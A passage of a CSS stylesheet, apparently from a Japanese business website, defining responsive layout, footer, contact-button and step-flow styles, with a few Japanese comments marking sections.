	float:left;
}
	.gra li:nth-child(2){
	width:48%;
	margin-right:0%;
	margin-bottom:10px;
	float:right;
}
.gra li:last-child{
	width:48%;
	float:none;
	margin:0 auto 20px auto;
}
.pow {
		width:100%;
		height:auto;
	}
}

.aik img{
	max-width :100%;
	height:auto;
}
.hull {
    width: 100%;
}

.shiken{
	overflow:hidden;
	padding:0;
	margin:0;
	list-style:none;
}
.shiken li{
	width:32.5%;
	float:left;
	margin:0 1% 1% 0;
}
.shiken li:nth-child(3n) {
	margin:0 0 1% 0;
}
.shiken li a{
	background:#00532e;
	padding:10px;
    display:block;
    text-align:center;
	color:#fff;
}
@media screen and (max-width: 780px) {
.shiken{
	overflow:hidden;
	padding:0;
	margin:0;
	list-style:none;
}
.shiken li{
	width:100%;
	float:none;
	margin:0 0 1% 0;
}
.shiken li:nth-child(3n) {
	margin:0 0 1% 0;
}
.shiken li a{
	background:#00532e;
	padding:10px;
    display:block;
    text-align:center;
	color:#fff;
}
}
@media screen and (max-width: 780px) {
article.post img{
	width:100%;
	height:auto;
}
}

.youtube2 {
  position: relative;
  width: 100%;
  padding-top: 56.25%;
}
.youtube2 iframe {
  position: absolute;
  top: 0;
  right: 0;
  width: 100% !important;
  height: 100% !important;
}
.yoy {
display: none;
}
@media (max-width: 767px){
.yoy {
    display: inherit;
    position: fixed;
    left: 10px;
    top: 6px;
    z-index: 500000;
}
}

.map{
	width:490px;
	float:left;
}
.ssphoto{
	width:490px;
	float:right;
}
.ssphoto img{
	width:100%;
	height:auto;
}
@media (max-width: 767px){
.map{
	width:100%;
	float:none;
	margin-bottom:10px;
}
.ssphoto{
	width:100%;
	float:none;
}
}
.ankbnr{
	text-align:center;
}








/*2018/0823 f-add*/
.topics_images{
	font-size: 0;
}

.topics_images .topics_image{
	width: 23.5%;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-left: 2%;
	margin-top: 15px;
}

.topics_images .topics_image img{
	width: 100%;
}

@media (max-width: 767px){
	.topics_images .topics_image{
		width: 100%;
		margin-left: 0;
		margin-top: 3%;
	}
}

.topics_images .topics_image:nth-of-type(-n+4){
	margin-top: 0;
}

.topics_images .topics_image:nth-of-type(4n+1){
	margin-left: 0;
}

.topics_comment h2{
	font-size: 14px;
	text-align: left;
	font-weight: bold;
}

.topics_comment a{
	text-decoration: underline;
}

.topics_comment a:hover{
	opacity: 0.7;
}

.topics_column_bottom{
	margin-top: 35px;
	padding-top: 30px;
	border-top: 1px solid #8B8B8B;
}

.topics_column_bottom ul{
	padding-left: 10px;
	font-size: 0;
	list-style: none;
}

.topics_column_bottom ul li{
	display: inline-block;
	font-size: 14px;
}

.topics_column_bottom li a{
	font-size: 14px;
	text-decoration: underline;
}

.topics_column_bottom li a:hover{
	opacity: 0.7;
}

.topics_title{
	padding-bottom: 50px;
}

.topics_date{
	text-align: center;
	margin-top: -10px;
}

.result li{
	display: inline-block;
	vertical-align: top;
	float: none;
}

.result li .tita{
	font-size: 14px;
	margin-top: 10px;
}

.navigation.post-navigation{
	margin-top: 50px;
	position: static;
}

@media (max-width: 767px){
	.navigation.post-navigation{
		margin-top: 30px;
		display: block!important;
	}
}

.navigation.post-navigation .screen-reader-text{
	display: none;
}

.navigation.post-navigation a{
	border: 1px solid #7d7d7d;
	padding: 8px 10px;
}

.navigation.post-navigation .nav-links .nav-previous{
	float: left;
}

.navigation.post-navigation .nav-links .nav-next{
	float: right;
}

.mwform-tel-field input[type="text"]{
width:30%!important;
}

.rrer{
	overflow:hidden;
}
.camphoto{
	width:300px;
	height:150px;
	overflow:hidden;
	float:left;
}
.camtxt{
	width:650px;
	float:right;
}

@media (max-width: 767px){
.camphoto{
	width:100%;
	height:150px;
	overflow:hidden;
	float:none;
}
.camtxt{
	width:100%;
	float:none;
}	
}

.greeb{
	background:#00532e;
	color:#fff;
}
.greeb02{
	background:#c08302;
	color:#fff;
}
.blab{
	background:#4b4b4b;
	color:#fff;	
}
.fontbb{
	font-size:20px;
	font-weight:bold;
}
.bbt {
	overflow:hidden;
	margin-top:20px;
}
.bbt ul {
	list-style:none;
	padding:0;
	margin:0;
}
.bbt ul li {
	float:left;
	width:49%;
	text-align:center;
}
.bbt ul li a {
	background:#d88400;
	padding:10px;
	display:block;
	color:#fff;
	border-bottom:5px solid #a1670c;
}
.bbt ul li:last-child {
	float:right;
}

.bgh{
	margin:20px 0 20px 0;
}

.bgh a{
	background:#d88400;
	padding:10px;
	display:block;
	color:#fff;
	border-bottom:5px solid #a1670c;
	text-align:center;
}
.koo{
	margin:10px 0 10px 0;
}
.koo ul{
	list-style:none;
	padding:0;
	margin:0;
	overflow:hidden;
}
.koo ul li{
	float:left;
	width:32.65%;
	margin-right:10px;
}
.koo ul li:last-child{
	float:right;
	margin-right:0px;
}
.koo ul li img{
	width:100%;
	height:auto;
}
@media (max-width: 767px){
.koo ul li{
	float:none;
	width:100%;
	margin-right:0px;
	margin-bottom:10px;
}
.koo ul li:last-child{
	float:none;
	margin-right:0px;
	margin-bottom:0px;
}	
}


.kekka{
	overflow:hidden;
	margin-bottom:20px;
}
.tete{
	float:left;
	width:600px;
}
.tepho{
	float:right;
	width:300px;
	height:200px;
	position: relative;
	overflow:hidden;
}
.tepho img{
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
}

.madori{
	width:860px;
	margin:0 auto 50px auto;
}
@media (max-width: 767px){
.tete{
	float:none;
	width:100%;
}
.tepho{
	float:none;
	width:100%;
	height:200px;
	position: relative;
	overflow:hidden;
}
.tepho img{
position: relative;
  width: 100%;
  height: auto;
}
}
@media (max-width: 767px){
.madori{
	display:none;
	}	
}

.setsu hr{
	border-top: 1px solid #bbb;
	margin:30px 0 30px 0;
}

.setsu .tty{
	overflow:hidden;
}

.setsu .tty .tit{
	margin-bottom:15px;
	font-size:18px;
	color:#00532e;
}

.hida{
	float:right;
    width:630px;
}
.migi{
	float:left;
	width:350px;
}
.migi img{
	width:100%;
	height:auto;
}
@media (max-width: 780px){
	.hida{
	float:none;
    width:100%;
}
.migi{
	float:none;
	width:100%;
}
}

.er{
	margin-bottom:30px;
}
.er img{
	width:100%;
	height:auto;
}
.etr{
font-size:18px;
	background:#6e94cd;
	padding:20px;
	text-align:center;
	color:#fff;
}
@media screen and (max-width: 780px) {
.etr{
font-size:13px;
	background:#6e94cd;
	padding:20px;
	text-align:center;
	color:#fff;
	line-height:18px;
}
}


.lin{
	margin:20px 0 20px 0;
}
h2.hhe{
	padding: 0;
    font-size: 17px;
    line-height:23px;
    color: #f38633;
    font-style: italic;
	font-family: "Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
	font-weight:bold;
	margin-top:10px;
	margin-bottom:10px;
}
@media screen and (max-width: 780px) {
h2.hhe{
	padding: 0;
    font-size: 17px;
    line-height:23px;
    color: #f38633;
    font-style: italic;
	font-family: "Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
	font-weight:bold;
	margin-top:10px;
	margin-bottom:10px;
}
}
.khh{
	width: 900px;
    max-width: 100%;
    margin: auto auto 30px;
    background-color: #f1f8fc;
    border: 1px solid #beddef;
    padding: 30px 40px;
	color: #066fb7;
    font-size: 22px;
    font-weight: bold;
	text-align:center;
	line-height:28px;
	font-style:italic;
}
.khh span{
    font-size: 18px;
    font-weight: normal;
	text-align:center;
	color:#000;
	font-style:normal;
}
h1.tits{
	font-style:italic;
	text-align:center;
	margin-bottom:35px;
	color:#000;
	font-size:20px;
}
@media screen and (max-width: 780px) {
.khh {
    font-size: 16px;
	padding: 15px;
}
.khh span {
    font-size: 14px;
}
}

@media screen and (max-width: 780px) {
h1.tits img{
	width:100%;
	height:auto;
}
}
h1.tits span{
	font-style:italic;
	text-align:center;
	margin-bottom:35px;
	color:#066fb7;
	font-size:30px;
}
.groove {
border-bottom-style: solid;
    border-color: #000000;
    width: 150px;
    margin: 0 auto 30px auto;
    border-top: none;	
}

/*20200610 TOP*/
div#sprt {
    display: flex;
    flex-wrap: wrap;
}
.sprt_cnt {
    flex: 48%;
    max-width: 48%;
    margin: 0 1% 5% 0;
}
.sprt_cnt:last-child {
    flex: 48%;
    max-width: 48%;
    margin: 0 auto 5% auto;
}
.sprt_cnt img {
	width: 100%;
	height: auto;
}
.sprt_cnt p span {
    display: block;
    font-weight: bold;
    color: #1c6fb7;
    margin-bottom: 13px;
    font-size: 17px;
}
.news {
    padding: 0;
    margin: 0 auto;
    list-style: none;
    overflow: hidden;
    width: 65%;
}
.news li .tita span {
    font-weight: bold;
    margin: 0 20px 0 0;
    color: #1c6fb7;
}

@media screen and (max-width: 780px) {
.sprt_cnt {
    flex: 100%;
    max-width: 100%;
    margin: 0 0 24px 0;
}
.sprt_cnt:first-child {
	margin: 0 0 24px 0;
}
.sprt_cnt:last-child {
    flex: 100%;
    max-width: 100%;
    margin: 0 0 5% 0;
}
.news {
    padding: 0;
    margin: 0 auto;
    list-style: none;
    overflow: hidden;
    width: 100%;
}
.news li .tita span {
    font-weight: bold;
    margin: 0 20px 0 0;
    color: #1c6fb7;
    display: block;
}
}
.ttl img {
    margin: 0 0 4px 0;
}
footer .inner {
    margin: 0px auto 0px auto;
    padding: 24px 0;
}
.footArea img {
    border-bottom: 1px solid #dbe9e9;
    padding-bottom: 24px;
}
.f_cmpny {
    font-weight: bold;
    margin-top: 16px;
    border-top: 1px #dbe9e9 solid;
    padding-top: 16px;
}
.footArea {
    color: #fff;
    font-size: 12px;
    float: right;
    width: 660px;
    text-align: center;
    border-left: 1px solid #dbe9e9;
}
.footMenu02 {
    background: #ffffff;
    border-top: 3px solid #dbe9e9;
}
.footArea nav {
    position: static;
    overflow: hidden;
    width: 100%;
    padding-left: 9px;
}
.footArea nav ul li {
    float: none;
    margin: 4px 0 4px 5px;
    font-size: 14px;
    display: inline-block;
    border-left: 1px solid #74a5cd61;
    text-align: center;
    padding: 4px 0 4px 8px;
    width: 15%;
}
.footArea nav ul li:last-child {
    border-right: 1px solid #74a5cd61;
    padding-right: 4px;
}
.cmmt {
    display: block;
    width: 97%;
    font-size: 14px;
    color: #fff;
    margin: 12px auto 0 auto;
    text-align: center;
    background: #f21c58;
    padding: 6px 0;
    border-bottom: 8px #ad1f47 solid;
    line-height: 27px;
}
.cmmt span {
    display: block;
    font-size: 26px;
    font-weight: bold;
    width: 67%;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin: 4px auto;
    padding: 10px 0;
}
.footArea a {
    font-weight: bold;
    color: #75a5cc !important;
}
.ttl {
    float: left;
    width: 320px;
    padding-top: 24px;
}
.copyright {
    background: #dbe9e9;
    text-align: center;
    padding: 5px;
    font-size: 10px;
    color: #000;
}
@media screen and (max-width: 780px) {
.footArea nav {
    display: none;
}
.footArea {
    color: #fff;
    font-size: 12px;
    float: right;
    width: 100%;
    text-align: center;
}
.footArea img {
    width: 100%;
    border-bottom: 1px solid #dbe9e9;
    padding: 16px 0;
    margin: 0;
}
.cmmt {
    display: block;
    width: 100%;
    font-size: 16px;
    color: #fff;
    margin: 24px auto 0 auto;
    text-align: center;
    background: #f21c58;
    padding: 3% 3% 4% 3%;
    border-bottom: 8px #ad1f47 solid;
    line-height: 27px;
    font-weight: bold;
}
.cmmt span {
    display: block;
    font-size: 28px;
    font-weight: bold;
    margin: 16px 0;
    width: 100%;
    padding: 20px 0;
}
.footMenu02 .ttl {
    text-align: center;
    padding: 0 3%;
    width: 100%;
}
footer .inner {
    margin: 0px auto 0px auto;
    padding: 16px 0 0px 0;
}
}
.f_cntct {
}
.footArea a {
    font-weight: bold;
    color: #75a5cc !important;
    font-size: 16px;
    display: inline-block;
    width: 30%;
    text-align: center;
    margin: 16px 1%;
}
a.f_tel {
    background: #2eaaab;
    padding: 17px;
    border-radius: 30px;
    color: #fff !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all  0.3s ease;
	border: 1px solid #2eaaab !important;
}
a.f_cnt {
    background: #f15e87;
    padding: 17px;
    border-radius: 30px;
    color: #fff !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all  0.3s ease;
	border: 1px solid #f15e87 !important;
}
a.f_line {
    background: #19bb03;
    padding: 17px;
    border-radius: 30px;
    color: #fff !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all  0.3s ease;
	border: 1px solid #19bb03 !important;
}
a.f_tel:hover {
    background: #fff;
    color: #2eaaab !important;
    border: 1px solid #2eaaab !important;
}
a.f_cnt:hover {
    background: #fff;
    color: #f15e87 !important;
    border: 1px solid #f15e87 !important;
}
a.f_line:hover {
    background: #fff;
    color: #19bb03 !important;
    border: 1px solid #19bb03 !important;
}
a.pca {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all  0.3s ease;
}
a.pca:hover {
    opacity: 0.4;
}
@media screen and (max-width: 780px) {
.footArea a {
    font-weight: bold;
    font-size: 16px;
    display: block;
    width: 100%;
    text-align: center;
    margin: 8px 0;
}
}

.ggmap {
	margin-top:30px;
position: relative;
padding-bottom: 46.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
 
.ggmap iframe,
.ggmap object,
.ggmap embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.waf{
    text-align: center;
	margin: 0 auto 40px auto;
}

.flo .step-flow li {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    position: relative;
}
.unit-flex-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.flo .step-flow li .txt-box {
    position: relative;
    width: 84%;
}
@media screen and (max-width: 780px) {
.flo .step-flow li .txt-box {
    position: relative;
    width: 74%;
}
}
.flo .step-flow li:after {
    content: "";
    width: 100%;
    height: 20px;
    display: block;
   /* margin: 20px auto auto;
    background: url(../img/page/arrow.png) no-repeat 0 0;*/
    background-size: 100% auto;
}
.flo .step-flow li .txt-box:before {
    content: "";
    position: absolute;
    left: -20px;
    top: 0;
    border-left: 1px solid #e8e8e8;
    height: 100%;
    display: block;
}
.flo .step-flow li .txt-box .title {
    font-size: 16px;
    color: #000;
    font-weight: bold;
    margin-bottom: 0px;
}
.flo .unit-flex-box img{
	width:50px;
	height:auto;
}
.flo{
width: 650px;
margin: auto;
}
.step-flow-wrap{
    margin: 0 auto 40px auto;
}
@media screen and (max-width: 780px) {
.flo{
width: 100%;
margin: auto;
}
}
.unit {
    color: #000;
    font-size: 20px;
    font-weight: bold;
    font-style: italic;
}
.unit:after {
    content: "";
    display: block;
    width: 40px;
    border-top: 3px solid #3cacad;
    margin: 20px auto 25px auto;
}
.strong_text {
    background-color: #ffff00;
}
.cene{
	text-align:center;
}
@media screen and (max-width: 780px) {
.cene{
	text-align:left;
}
}
/*20200611　フッターサイトマップ*/
.footMenu03 ul#menu-sp_menu {
    list-style: none;
    padding: 8px 0%;
    font-size: 0;
}
.footMenu03 ul#menu-sp_menu li {
    display: inline-block;
    border-right: 1px solid #dbe9e9;
    padding: 0px 16px;
    margin-bottom: 7px;
    font-size: 12px;
}
.footMenu03 .inner {
    border-top: 1px solid #dbe9e9;
    padding: 0;
}

@media screen and (max-width: 780px) {
.footMenu03 {
    display: none;
}
}

ul.comp {
    overflow: hidden;
    margin: 0;
    padding: 0;
}
ul.comp li {
    float: left;
    width: 32%;
    margin-right: 2%;
    list-style: none;
    box-sizing: none;
}
ul.comp li:nth-child(3n) {
    float: left;
    margin-right: 0;
}
ul.comp li img {
    width: 100%;
    height: auto;
}
h3.ccd {
    margin: 0 0 10px 0;
    font-size: 20px;
    letter-spacing: 0.05em;
    line-height: 25px;
	font-style: italic;
}

@media screen and (max-width: 780px) {
	ul.comp {
    overflow: hidden;
    margin: 0;
    padding: 0;
}
ul.comp li {
    float: none;
    width: 100%;
    margin-right: 0%;
	margin-bottom: 20px;
    list-style: none;
    box-sizing: none;
}
ul.comp li:last-child {
    float: none;
    margin-right: 0;
}
}
/*レスポンシブメニューカスタマイズ*/
@media screen and (max-width: 780px){
#responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {
    width: 90% !important;
}
#responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
    padding: 15px 5% 10px 5% !important;
}
#responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
    margin-bottom: 0 !important;
}
#responsive-menu-container a.responsive-menu-item-link {
    position: relative;
}
#responsive-menu-container a.responsive-menu-item-link:after {
    content: '>';
    position: absolute;
    right: 24px;
    font-weight: bold;
    color: #2eaaab;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
    background-color: #2eaaab !important;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item a {
    padding: 0 8% !important;
}
}
/*フッターメニュー*/
div#fix_btn {
    display: none;
}
@media screen and (max-width: 780px){
div#fix_btn {
    display: block;
}
div#fix_btn {
    width: 100%;
    position: fixed;
    bottom: 0;
}
div#fix_btn ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
}
div#fix_btn ul li {
    flex: 33.3%;
    max-width: 33.3%;
    list-style: none;
	text-align:center;
	height: 60px;
	padding:5px 0;
}
div#fix_btn ul li img {
    width: auto;
	height:100%;
    vertical-align: middle;
    padding-bottom: 1px;
}
div#fix_btn ul li .tel {
    background: #2eaaab;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
div#fix_btn ul li .mail {
    background: #f15e87;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
div#fix_btn ul li .fline {
    background: #00b000;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}	
	
div#fix_btn ul li.tel {
    background: #2eaaab;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
div#fix_btn ul li.mail {
    background: #f15e87;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
div#fix_btn ul li.fline {
    background: #00b000;
    color: #fff;
    font-weight: bold;
    box-sizing: border-box;
}
footer {
    margin-bottom: 62px;
}
img.f_phone {
    margin-right: 3%;
}
img.f_email {
    margin-right: 7%;
}
}


.hiss{
	background: #f15e87;
	font-size:12px;
	margin-left:10px;
	color:#fff;
	padding:1px 3px;
}

input[type="submit"]{
-webkit-appearance: none;
}

ul.step-flow {
    padding-left: 0;
}
.cre{
	text-align:center;
	margin-bottom:30px;
	margin-top:30px;
}
.flow-flex-left p {
	width: 400px;
	border-radius: 15px;
}
.step-flow-flex{
	display: flex;
	position: relative;
	margin-bottom: 20px;
}
.flow-flex-left img {
    width: 100%;
    border-radius: 10px;
    height: 200px;
    object-fit: cover;
}
.flow-flex-right{
	padding: 0 0 0 20px;
}
.flow-flex-right ul{
	line-height: 18px;
	padding-left: 30px;
}
.flow-flex-right ul li{
	margin-bottom: 5px;
}
.flow-step-no span{
	width: 40px;
    height: 40px;
	font-size: 25px;
	padding-top: 8px;
    background: #2eaaab;
    border-radius: 25px;
    text-align: center;
    color: #fff;
	display: inline-block;
	margin-right: 5px;
}
.font-red{
	color: red;
}
.flow-step-no{
	font-size: 25px;
	font-weight: bold;
	margin-top: 15px;
	margin-bottom: 0;
}
.font-small{
	font-size: 14px;
	padding-left: 20px;
}

.flow-line{
	height: 1px;
	border: 0;
	background-color: rgb(231, 231, 231);
	width: 80%;
	margin-bottom: 0;
}
.flow-sankaku {
    content: "";
    width: 0px;
    border-style: solid;
    border-width: 15px 18px 0 18px;
    border-color: #cccccc transparent transparent transparent;
	margin: 0 auto 20px auto;
}

@media screen and (max-width: 780px){
.cre img{
	width:auto!important;
	height:auto!important;
}
.step-flow-flex{
	display: block;
}
.flow-flex-left p {
    width: 100%;
}
.flow-step-no {
    font-size: 20px;
	line-height: 25px;
}
.flow-flex-right{
	padding: 0px;
}
}

/*20200708 LINE問合せ追加*/
.line_inf {
    width: 900px;
    max-width: 100%;
    /*margin: 30px auto 50px auto;*/
	 margin: 30px auto 30px auto;
    background-color: #ffffff;
    padding: 1%;
    color: #00b000;
    font-size: 22px;
    font-weight: bold;
    line-height: 28px;
    font-style: italic;
    border: 1px #00b000 solid;
    overflow: hidden;
}
.line_inf p {
    float: right;
    width: 70%;
    margin: 16px 0;
}
.line_inf span {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    color: #000;
    font-style: normal;
}
.line_inf a {
    float: left;
    width: 20%;
    background: #00b000;
    padding: 1% 2%;
    margin: 0 3%;
    border-radius: 0;
    transition: all 0.3s ease;
}
.line_inf a:hover {
    opacity: 0.6;
}
.line_inf a img{
	width: 100%
}
@media screen and (max-width: 780px){
.line_inf a {
    float: none;
    width: 100%;
    background: #00b000;
    padding: 3% 37%;
    margin: 0 auto;
    display: block;
}
.line_inf p {
    margin-bottom: 0;
    float: none;
    width: 100%;
    text-align: center;
}
.line_inf {
    font-size: 16px;
    padding: 15px;
	margin: 30px auto 30px auto;
}
.line_inf span {
    font-size: 14px;
}
}
p.line_att {
    color: #000;
    font-weight: bold;
    margin: 0;
    font-size: 14px;
}
@media screen and (max-width: 780px){
p.line_att {
    color: #000;
    font-weight: bold;
    width: 96%;
    margin: 13px auto 0 auto;
    line-height: 17px;
}
}

.cdf{
	font-size:27px;
	text-align:center;
	margin-bottom:30px;
	font-style:italic;
}
.cdf span{
	color:#c40000;
}
@media screen and (max-width: 780px) {
.cdf{
	font-size:22px;
	text-align:center;
	margin-bottom:30px;
	font-style:italic;
}
}

.prophototw{
	float:left;
	width:430px;
}
.prophototw img{
	width:100%;
	height:auto;
}
.protxttw{
	float:right;
	width:550px;
}
@media screen and (max-width: 780px) {
.prophototw{
	float:none;
	width:100%;
}
.prophototw img{
	width:100%;
	height:auto;
}
.protxttw{
	float:none;
	width:100%;
}
}

ul.sample {
    margin:0 0 10px;
    padding:0px;
	display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    width:100%;
}
 
ul.sample li {
    margin:0 2% 2% 0;
    padding:30px;
    width:49%;
    background-color:#f1f1f1;
    list-style:none;
}
ul.sample li:nth-child(even) {
    margin:0 0 2% 0;
    width:49%;
}
@media screen and (max-width: 780px) {
ul.sample li {
    margin:0 0 2% 0;
    padding:15px;
    width:100%;
    background-color:#f1f1f1;
    list-style:none;
}
ul.sample li:nth-child(even) {
    margin:0 0 2% 0;
    width:100%;
}
}


h3.hit{
	font-style:italic;
	color:#16739e;
	font-size:20px;
	text-align:center;
}
.fea{
	padding:0;
	margin:20px 0 0 0 ;
	overflow:hidden;
	list-style:none;
	clear:both;
}
.fea li{
	width:32%;
	float:left;
	margin-right:2%;
	margin-bottom:2%;
}
.fea li:nth-child(3n) {
	width:32%;
	float:right;
	margin-right:0;
}
.fea li img{
	width:100%;
	height:auto;
}
@media screen and (max-width: 780px) {
.fea li{
	width:49%;
	float:left;
	margin-right:2%;
	margin-bottom:2%;
}
.fea li:nth-child(3n) {
	width:49%;
	float:left;
	margin-right:2%;
	margin-bottom:2%;
}
.fea li:nth-child(2n) {
	width:49%;
	float:right;
	margin-right:0;
}
}

.samp{
	overflow:hidden;
	width:670px;
	margin:auto;
	margin-top:20px;
}
.sampimg{
	float:left;
	width:18%;
}
.sampimg img{
	width:100%;
	height:auto;
}
.samptxt{
	float:right;
	width:77%;
	font-size:20px;
	line-height:36px;
	font-weight:bold;
	padding-top:40px;
}
.samptxt span{
	font-size:24px;
	line-height:30px;
	font-weight:bold;
}
.samptxt span.bbl{
	font-size:27px;
	line-height:30px;
	font-weight:bold;
	color:#009ee8;
}

@media screen and (max-width: 780px) {
.samp{
	overflow:hidden;
	width:100%;
	margin:auto;
	margin-top:20px;
}
.sampimg{
	float:left;
	width:23%;
}
.sampimg img{
	width:100%;
	height:auto;
}
.samptxt{
	float:right;
	width:72%;
	font-size:17px;
	line-height:30px;
	font-weight:bold;
	padding-top:0px;
}
.samptxt span{
	font-size:20px;
	line-height:27px;
	font-weight:bold;
}
.samptxt span.bbl{
	font-size:23px;
	line-height:27px;
	font-weight:bold;
	color:#009ee8;
}
}

h2.heading {
    text-align: center;
    margin-bottom: 20px;
    font-size: 25px;
    line-height: 50px;
    font-style: italic;
    font-weight: normal;
    margin-top: 0px;
}

.kiji img{
	max-width:100%;
	height:auto;
}
.kiji{
	width:700px;
	margin:auto;
}
@media screen and (max-width: 780px) {
.kiji{
	width:100%;
	margin:auto;
}
}

ul.column{
	overflow:hidden;
	margin:0 0 0 0;
	padding:0;
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    width:100%;
}
ul.column li {
        margin:0 10px 10px 0;
        width:32%;
        list-style:none;
}
ul.column li img {
	width:100%;
	height:auto;
}

@media screen and (max-width: 780px) {
ul.column li {
        margin:0 0 10px 0;
        width:100%;
        list-style:none;
}
}

.bng{
	text-align:center;
	margin-bottom:30px;
}
@media screen and (max-width: 780px) {
.bng img{
	width:100%;
	height:auto;
}
}

.gomi{
	list-style:none;
	overflow:hidden;
	margin:0;
	padding:0;
	display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.gomi li{
	width:490px;
	margin-right:20px;
	margin-bottom:20px;
}
.gomi li:nth-child(even){
	width:490px;
	margin-right:0px;
}
@media screen and (max-width: 780px) {
.gomi li{
	width:100%;
	margin-right:0px;
	margin-bottom:20px;
}
.gomi li:nth-child(even){
	width:100%;
	margin-right:0px;
}
}
.kiga{
    font-size: 23px;
    font-weight: bold;
    font-style: italic;
    color: #f15e87;
    background: #fffee0;
    text-align: center;
    padding: 15px;
    line-height: 30px;
    margin-top: 20px;
}
@media screen and (max-width: 780px) {
.kiga{
    font-size:18px;
	font-weight:bold;
	font-style:italic;
	color:#f15e87;
	background:#fffee0;
	text-align:center;
	padding:15px;
	line-height:30px;
	margin-top:20px;
}
}
ul.toku01{
	clear:both;
	list-style:none;
	overflow:hidden;
	margin:0;
	padding:0;
	display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
	margin-top:20px;
}
.toku01 li{
	width:32%;
	margin-right:20px;
	margin-bottom:20px;
}
.toku01 li:nth-child(3){
	margin-right:0px;
}
.toku01 li img{
	width:100%;
	height:auto;
}
.cent{
	text-align:center;
}
.toku02{
	list-style:none;
	overflow:hidden;
	margin:0;
	padding:0;
	display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:-moz-flex;
    display:flex;
    -webkit-box-lines:multiple;
    -moz-box-lines:multiple;
    -webkit-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
	margin-top:20px;
}
.toku02 li{
	width:490px;
	margin-right:20px;
	margin-bottom:20px;
	background:#faf3d7;
	padding:15px;
}
.toku02 li:nth-child(even){
	width:490px;
	margin-right:0px;
}
.toku02 h3{
	color:#3cacad;
	font-size:18px;
	border-bottom:1px solid #3cacad;
	margin-bottom:15px;
	padding-bottom:15px
}
@media screen and (max-width: 780px) {
.toku01 li{
	width:100%;
	margin-right:0px;
	margin-bottom:10px;
}
.cent{
	text-align:left;
}
.toku02 li{
	width:100%;
	margin-right:0px;
	margin-bottom:20px;
	background:#faf3d7;
	padding:15px;
}
.toku02 li:nth-child(even){
	margin-right:0px;
}
}
.rp{
	overflow:hidden;
	height:200px;
}

.ih{
	color:#36abac;
	text-align:center;
	font-weight:normal;
	font-size:18px;
	margin:10px 0 0 0;
}
.mar30{
	margin-bottom:30px!important;
}

.bhj{
	font-size:16px;
	margin:0;
	font-weight:normal;
}

.sprt_ai {
    flex: 100%;
    max-width: 100%;
    margin: 0 1% 5% 0;
}

.fis{
	overflow:hidden;
	margin-bottom:50px;
}
.fisL{
	overflow:hidden;
	margin-bottom:0px;
}
.cas{
	width:30%;
	float:left;
}
.cas img{
	width:100%;
	height:auto;
}
.cast {
    width: 65%;
    float: right;
    background: #fff;
    padding: 20px;
    border-radius: 20px;
}
.nng{
	margin-bottom:15px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

@media screen and (max-width: 780px) {
.cas{
	width:100%;
	float:none;
	    text-align: center;
}
.cas img{
	width:70%;
	height:auto;
	text-align:center;
}
.cast {
    width: 100%;
    float: none;
	background: #fff;
    padding: 20px;
    border-radius: 20px;
